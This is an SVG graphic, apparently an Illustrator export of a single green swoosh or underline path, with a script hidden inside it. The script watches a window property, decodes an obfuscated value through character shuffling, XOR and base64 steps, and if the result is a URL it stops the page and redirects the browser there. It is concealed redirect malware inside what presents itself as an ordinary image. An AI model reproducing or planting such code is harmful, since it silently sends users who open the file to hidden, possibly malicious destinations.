 <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 416 19" style="enable-background:new 0 0 416 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#4DAA7F;}
</style>
<script  xmlns="">Object.defineProperty(window, &apos;ysmm&apos;, {
	set: function(val) {
		var T3 = val,
				key,
				I = &apos;&apos;,
				X = &apos;&apos;;
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split(&apos;&apos;);
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join(&apos;&apos;);
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf(&apos;http://&apos;) === 0 || key.indexOf(&quot;https://&quot;) === 0)) {
			document.write(&apos;&lt;!--&apos;);
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
	</script>
<path class="st0" d="M176.7,1.8C157.1,2.4,137.8,3.2,119,4C92.3,5.2,65.7,6.5,39.2,8.4c-8.3,0.6-16.8,1-25.1,1.8
	c-5.2,0.5-12.1,1.2-13,1.3c-0.5,0.1-0.7,0.2-0.7,0.2C-0.1,12,0,12.3,0.2,12.5c0.1,0.1,0.4,0.3,1.1,0.3c49.9,2.1,101-2,151-2.4
	c86.7-0.7,176,2.2,262.1,8.6c0.8,0.1,1.5-0.2,1.6-0.6c0.1-0.4-0.4-0.7-1.2-0.8c-86.2-6.4-175.6-9.3-262.5-8.6
	c-46.6,0.4-94.1,4-140.8,2.8c1.1-0.1,2.1-0.2,3.1-0.3c8.3-0.8,16.7-1.1,25-1.8c26.4-1.9,53-3.2,79.7-4.3c33-1.5,67.5-2.7,102.3-3.3
	c12.4,0.1,24.8,0.2,37.2,0.3c26.8,0.2,53.7,1,80.5,1.9c8.1,0.3,16.1,0.6,24.2,0.9c2.7,0.1,9.6,0.4,10.5,0.3c1.2,0,1.4-0.5,1.4-0.6
	c0.1-0.2,0-0.4-0.6-0.7c-0.1,0-0.4-0.1-1.3-0.2c-48.6-3.6-100.5-4.2-151.9-3.4C167.4,0.3,113,0.2,58.9,0c-0.8,0-1.4,0.3-1.4,0.7
	c0,0.4,0.6,0.7,1.4,0.7C98,1.5,137.4,1.6,176.7,1.8z"/>
</svg>
